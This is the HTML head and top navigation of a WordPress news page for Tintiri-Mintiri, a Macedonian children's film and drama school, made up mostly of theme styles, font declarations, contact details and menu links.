.credit-info, .dateonimg{display:none !important;}
.site-footer .widget-area .widget {width:100% !important;}
.site-footer .widget-area .widget img {margin-right:30px; margin-top: 10px;}
.meta-img{display:none;}
.kamp h2{clear:none;}
.entry-meta { display: none; }
.site-content .entry-thumbnail .stickyonimg,
.site-content .entry-thumbnail .dateonimg {
display: none;
}
</style>
<link rel='stylesheet' id='responsive-menu-css' href='https://tintirimintiri.mk/wp-content/themes/i-max/inc/responsive-menu/css/wprmenu.css?ver=1.01' type='text/css' media='all' />
<script type="text/javascript" src="https://tintirimintiri.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tintirimintiri.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tintirimintiri.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://tintirimintiri.mk/wp-json/wp/v2/posts/3072" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tintirimintiri.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://tintirimintiri.mk/?p=3072' />
<link rel="alternate" type="application/json+oembed" href="https://tintirimintiri.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftintirimintiri.mk%2F%25d0%25b6%25d0%25b8%25d1%2580%25d0%25b8-%25d0%25ba%25d0%25be%25d0%25bc%25d0%25b8%25d1%2581%25d0%25b8%25d1%2598%25d0%25b0-%25d0%25b7%25d0%25b0-%25d0%25bd%25d0%25b0%25d1%2582%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b2%25d0%25b0%25d1%2580-%25d0%25bf%25d0%25be-%25d0%25bc%25d0%25be%25d0%25bd%25d0%25be%25d0%25bb%25d0%25be%25d0%25b3-20%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tintirimintiri.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftintirimintiri.mk%2F%25d0%25b6%25d0%25b8%25d1%2580%25d0%25b8-%25d0%25ba%25d0%25be%25d0%25bc%25d0%25b8%25d1%2581%25d0%25b8%25d1%2598%25d0%25b0-%25d0%25b7%25d0%25b0-%25d0%25bd%25d0%25b0%25d1%2582%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b2%25d0%25b0%25d1%2580-%25d0%25bf%25d0%25be-%25d0%25bc%25d0%25be%25d0%25bd%25d0%25be%25d0%25bb%25d0%25be%25d0%25b3-20%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_mk {background-image: url(https://tintirimintiri.mk/wp-content/plugins/qtranslate-x/flags/mk.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://tintirimintiri.mk/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="mk" href="https://tintirimintiri.mk/mk/%D0%B6%D0%B8%D1%80%D0%B8-%D0%BA%D0%BE%D0%BC%D0%B8%D1%81%D0%B8%D1%98%D0%B0-%D0%B7%D0%B0-%D0%BD%D0%B0%D1%82%D0%BF%D1%80%D0%B5%D0%B2%D0%B0%D1%80-%D0%BF%D0%BE-%D0%BC%D0%BE%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3-20/" rel="alternate" />
<link hreflang="en" href="https://tintirimintiri.mk/en/%D0%B6%D0%B8%D1%80%D0%B8-%D0%BA%D0%BE%D0%BC%D0%B8%D1%81%D0%B8%D1%98%D0%B0-%D0%B7%D0%B0-%D0%BD%D0%B0%D1%82%D0%BF%D1%80%D0%B5%D0%B2%D0%B0%D1%80-%D0%BF%D0%BE-%D0%BC%D0%BE%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3-20/" rel="alternate" />
<link hreflang="x-default" href="https://tintirimintiri.mk/%D0%B6%D0%B8%D1%80%D0%B8-%D0%BA%D0%BE%D0%BC%D0%B8%D1%81%D0%B8%D1%98%D0%B0-%D0%B7%D0%B0-%D0%BD%D0%B0%D1%82%D0%BF%D1%80%D0%B5%D0%B2%D0%B0%D1%80-%D0%BF%D0%BE-%D0%BC%D0%BE%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3-20/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<style type="text/css">
body {font-family: Roboto; font-size: 16px; }h1,h2,h3,h4,h5,h6,.comment-reply-title,.widget .widget-title, .entry-header h1.entry-title {font-family: Roboto, Georgia, serif; font-weight: 500;}.themecolor {color: #7fbb00;}.themebgcolor {background-color: #7fbb00;}.themebordercolor {border-color: #7fbb00;}.tx-slider .owl-pagination .owl-page > span { border-color: #7fbb00;  }.tx-slider .owl-pagination .owl-page.active > span { background-color: #7fbb00; }.tx-slider .owl-controls .owl-buttons .owl-next, .tx-slider .owl-controls .owl-buttons .owl-prev { background-color: #7fbb00; }a,a:visited,.blog-columns .comments-link a:hover, .utilitybar.colored-bg .socialicons ul.social li a:hover .socico  {color: #7fbb00;}input:focus,textarea:focus,.site-footer .widget-area .widget .wpcf7 .wpcf7-submit {border: 1px solid #7fbb00;}button,input[type="submit"],input[type="button"],input[type="reset"],.tx-service.curved .tx-service-icon span,.tx-service.square .tx-service-icon span {background-color: #7fbb00;}.nav-container .sub-menu,.nav-container .children {border-top: 2px solid #7fbb00;}.ibanner,.da-dots span.da-dots-current,.tx-cta a.cta-button, .utilitybar.colored-bg {background-color: #7fbb00;}#ft-post .entry-thumbnail:hover > .comments-link,.tx-folio-img .folio-links .folio-linkico,.tx-folio-img .folio-links .folio-zoomico {background-color: #7fbb00;}.entry-header h1.entry-title a:hover,.entry-header > .entry-meta a:hover {color: #7fbb00;}.featured-area div.entry-summary > p > a.moretag:hover {background-color: #7fbb00;}.site-content div.entry-thumbnail .stickyonimg,.site-content div.entry-thumbnail .dateonimg,.site-content div.entry-nothumb .stickyonimg,.site-content div.entry-nothumb .dateonimg {background-color: #7fbb00;}.entry-meta a,.entry-content a,.comment-content a,.entry-content a:visited {color: #7fbb00;}.format-status .entry-content .page-links a,.format-gallery .entry-content .page-links a,.format-chat .entry-content .page-links a,.format-quote .entry-content .page-links a,.page-links a {background: #7fbb00;border: 1px solid #7fbb00;color: #ffffff;}.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover {color: #7fbb00;}.iheader.front, .vslider_button {background-color: #7fbb00;}.navigation a,.tx-post-row .tx-folio-title a:hover,.tx-blog .tx-blog-item h3.tx-post-title a:hover {color: #7fbb00;}.paging-navigation div.navigation > ul > li a:hover,.paging-navigation div.navigation > ul > li.active > a {color: #7fbb00;	border-color: #7fbb00;}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login,.comment-body .reply a,.widget a:hover {color: #7fbb00;}.widget_calendar a:hover {background-color: #7fbb00;	color: #ffffff;	}.widget_calendar td#next a:hover,.widget_calendar td#prev a:hover {background-color: #7fbb00;color: #ffffff;}.site-footer div.widget-area .widget a:hover {color: #7fbb00;}.site-main div.widget-area .widget_calendar a:hover,.site-footer div.widget-area .widget_calendar a:hover {background-color: #7fbb00;color: #ffffff;}.widget a:visited { color: #373737;}.widget a:hover,.entry-header h1.entry-title a:hover,.error404 .page-title:before,.tx-service-icon span i,.tx-post-comm:after {color: #7fbb00;}.da-dots > span > span,.site-footer .widget-area .widget .wpcf7 .wpcf7-submit, .nx-preloader .nx-ispload {background-color: #7fbb00;}.iheader,.format-status,.tx-service:hover .tx-service-icon span,.ibanner .da-slider .owl-item .da-link:hover {background-color: #7fbb00;}.tx-cta {border-left: 6px solid #7fbb00;}.paging-navigation #posts-nav > span:hover, .paging-navigation #posts-nav > a:hover, .paging-navigation #posts-nav > span.current, .paging-navigation #posts-nav > a.current, .paging-navigation div.navigation > ul > li a:hover, .paging-navigation div.navigation > ul > li > span.current, .paging-navigation div.navigation > ul > li.active > a {border: 1px solid #7fbb00;color: #7fbb00;}.entry-title a { color: #141412;}.tx-service-icon span { border: 2px solid #7fbb00;}.utilitybar.colored-bg { border-bottom-color: #7fbb00;}.nav-container .current_page_item > a,.nav-container .current_page_ancestor > a,.nav-container .current-menu-item > a,.nav-container .current-menu-ancestor > a,.nav-container li a:hover,.nav-container li:hover > a,.nav-container li a:hover,ul.nav-container ul a:hover,.nav-container ul ul a:hover {background-color: #7fbb00; }.tx-service.curved .tx-service-icon span,.tx-service.square .tx-service-icon span {border: 6px solid #e7e7e7; width: 100px; height: 100px;}.tx-service.curved .tx-service-icon span i,.tx-service.square .tx-service-icon span i {color: #FFFFFF;}.tx-service.curved:hover .tx-service-icon span,.tx-service.square:hover .tx-service-icon span {background-color: #e7e7e7;}.tx-service.curved:hover .tx-service-icon span i,.tx-service.square:hover .tx-service-icon span i,.folio-style-gallery.tx-post-row .tx-portfolio-item .tx-folio-title a:hover {color: #7fbb00;}.site .tx-slider .tx-slide-button a,.ibanner .da-slider .owl-item.active .da-link  { background-color: #7fbb00; color: #FFF; }.site .tx-slider .tx-slide-button a:hover  { background-color: #373737; color: #FFF; }.ibanner .da-slider .owl-controls .owl-page span { border-color:#7fbb00; }.ibanner .da-slider .owl-controls .owl-page.active span, .ibanner .da-slider .owl-controls.clickable .owl-page:hover span {  background-color: #7fbb00; }.vslider_button, .vslider_button:visited, .ibanner.nxs-max18 .owl-item .nx-slider .da-img:before { background-color:#7fbb00;}.ibanner .sldprev, .ibanner .da-slider .owl-prev, .ibanner .sldnext, .ibanner .da-slider .owl-next { 	background-color: #7fbb00; }.colored-drop .nav-container ul ul a, .colored-drop ul.nav-container ul a, .colored-drop ul.nav-container ul, .colored-drop .nav-container ul ul {background-color: #7fbb00;}.header-iconwrap .header-icons.woocart > a .cart-counts, .woocommerce ul.products li.product .button {background-color:#7fbb00;}.header-icons.woocart .cartdrop.widget_shopping_cart.nx-animate { border-top-color:#7fbb00;}.woocommerce ul.products li.product .onsale, .woocommerce span.onsale { background-color: #7fbb00; color: #FFF; }.nx-nav-boxedicons .site-header .header-icons > a > span.genericon:before, ul.nav-menu > li.tx-heighlight:before, .woocommerce .nxowoo-box:hover a.button.add_to_cart_button {background-color: #7fbb00}.woocommerce .star-rating::before, .woocommerce .star-rating span::before {color: #7fbb00}.utilitybar .widget ul.menu > li > ul { 	background-color: #7fbb00; }</style>
		<style id="wprmenu_css" type="text/css" >
			/* apply appearance settings */
			.menu-toggle {
				display: none!important;
			}
			@media (max-width: 1069px) {
				.menu-toggle,
				#navbar  {
					display: none!important;
				}				
			}
			#wprmenu_bar {
				background: #2e2e2e;
			}
			#wprmenu_bar .menu_title, #wprmenu_bar .wprmenu_icon_menu {
				color: #F2F2F2;
			}
			#wprmenu_menu {
				background: #2E2E2E!important;
			}
			#wprmenu_menu.wprmenu_levels ul li {
				border-bottom:1px solid #131212;
				border-top:1px solid #0D0D0D;
			}
			#wprmenu_menu ul li a {
				color: #CFCFCF;
			}
			#wprmenu_menu ul li a:hover {
				color: #606060;
			}
			#wprmenu_menu.wprmenu_levels a.wprmenu_parent_item {
				border-left:1px solid #0D0D0D;
			}
			#wprmenu_menu .wprmenu_icon_par {
				color: #CFCFCF;
			}
			#wprmenu_menu .wprmenu_icon_par:hover {
				color: #606060;
			}
			#wprmenu_menu.wprmenu_levels ul li ul {
				border-top:1px solid #131212;
			}
			#wprmenu_bar .wprmenu_icon span {
				background: #FFFFFF;
			}
			
			#wprmenu_menu.left {
				width:80%;
				left: -80%;
			    right: auto;
			}
			#wprmenu_menu.right {
				width:80%;
			    right: -80%;
			    left: auto;
			}


			
						/* show the bar and hide othere navigation elements */
			@media only screen and (max-width: 1069px) {
				html { padding-top: 42px!important; }
				#wprmenu_bar { display: block!important; }
				div#wpadminbar { position: fixed; }
							}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://tintirimintiri.mk/wp-content/themes/i-max/images/default-bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<style id="kirki-inline-styles">.nav-container li a{font-size:14px;font-weight:400;}.footer-bg, .site-footer .sidebar-container{background-color:#383838;}.site-footer .widget-area .widget .widget-title{color:#FFFFFF;}.site-footer .widget-area .widget, .site-footer .widget-area .widget li{color:#bbbbbb;}.site-footer .widget-area .widget a{color:#dddddd;}.site-footer{background-color:#272727;}.site-footer .site-info, .site-footer .site-info a{color:#777777;}.go-top{visibility:visible;}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tintirimintiri.mk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tintirimintiri.mk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tintirimintiri.mk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tintirimintiri.mk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tintirimintiri.mk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tintirimintiri.mk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tintirimintiri.mk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tintirimintiri.mk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tintirimintiri.mk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tintirimintiri.mk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tintirimintiri.mk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tintirimintiri.mk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tintirimintiri.mk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tintirimintiri.mk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tintirimintiri.mk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tintirimintiri.mk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tintirimintiri.mk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tintirimintiri.mk/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
<body class="post-template-default single single-post postid-3072 single-format-standard custom-background wp-embed-responsive nx-wide twocol-blog nx-no-search" style="  ">
		 
	<div id="page" class="hfeed site">
    	
            	<div id="utilitybar" class="utilitybar colored-bg">
        	<div class="ubarinnerwrap">
                <div class="socialicons">
                                    
                    <ul class="social"><li><a href="https://www.facebook.com/pages/DKC-Tintiri-Mintiri/74013371140" title="facebook" target="_blank"><i class="genericon socico genericon-facebook"></i></a></li><li><a href="#" title="twitter" target="_blank"><i class="genericon socico genericon-twitter"></i></a></li><li><a href="https://www.youtube.com/channel/UCKsg22HZvoBVcavqYl75sjQ" title="youtube" target="_blank"><i class="genericon socico genericon-youtube"></i></a></li><li><a href="#" title="flickr" target="_blank"><i class="genericon socico genericon-flickr"></i></a></li><li><a href="#" title="feed" target="_blank"><i class="genericon socico genericon-feed"></i></a></li><li><a href="#" title="instagram" target="_blank"><i class="genericon socico genericon-instagram"></i></a></li><li><a href="#" title="googleplus" target="_blank"><i class="genericon socico genericon-googleplus"></i></a></li><li><a href="#" title="pinterest" target="_blank"><i class="genericon socico genericon-pinterest"></i></a></li><li><a href="#" title="linkedin" target="_blank"><i class="genericon socico genericon-linkedin"></i></a></li></ul>                </div>
                
                                                
                                <div class="topphone tx-topphone">
                    <i class="topbarico genericon genericon-phone"></i>
                    Call us :  078 30 21 61                </div>
                                
                                <div class="topphone tx-topmail">
                    <i class="topbarico genericon genericon-mail"></i>
                    Mail us :  kc.tintirimintiri@gmail.com                </div>
                                
            </div> 
        </div>
                
                <div class="headerwrap">
            <header id="masthead" class="site-header" role="banner">
         		<div class="headerinnerwrap">
					                        <a class="home-link" href="https://tintirimintiri.mk/" title="Тинтири-Минтири" rel="home">
                            <span><img src="http://tintirimintiri.mk/wp-content/uploads/2015/05/tintiri-mintiri-logo-hires.png" alt="Тинтири-Минтири" class="imax-logo" /></span>
                        </a>
						
        
                    <div id="navbar" class="navbar colored-drop">
                        <nav id="site-navigation" class="navigation main-navigation" role="navigation">
                            <h3 class="menu-toggle">Menu</h3>
                            <a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
                            <div class="nav-container"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1607"><a href="https://tintirimintiri.mk/%d0%b7%d0%b0-%d0%bd%d0%b0%d1%81/">За нас</a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://tintirimintiri.mk/%d1%82%d0%b8%d0%bc%d0%be%d1%82-%d0%bd%d0%b0-%d1%82%d0%b8%d0%bd%d1%82%d0%b8%d1%80%d0%b8-%d0%bc%d0%b8%d0%bd%d1%82%d0%b8%d1%80%d0%b8/">Тим</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://tintirimintiri.mk/filmsko-uciliste-tintiri-mintiri/">За училиштето</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://tintirimintiri.mk/%d1%80%d0%b5%d0%ba%d0%be%d0%b0-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%81/">Рекоа за нас</a></li>
</ul>
</li>
<li id="menu-item-283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-283"><a href="/%d0%b7%d0%b0-%d0%b4%d0%b5%d1%86%d0%b0-%d0%be%d0%b4-6-%d0%b4%d0%be-18-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8/">ЗИМСКИ УПИСИ 2026</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147"><a href="https://tintirimintiri.mk/category/novosti/">Новости</a></li>
